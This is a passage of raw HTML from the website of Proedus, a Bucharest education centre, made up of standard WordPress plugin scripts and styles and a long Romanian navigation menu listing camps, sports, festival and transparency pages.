<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-43804 single-format-standard wp-embed-responsive wp-theme-appku noptin blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45013 dropdown"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/" class="dropdown-toggle" data-toggle="dropdown">Voluntar PROEDUS 2.0.</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45980"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda-2026/">Organizații Gazdă</a></li>
		</ul>
</li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
			<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
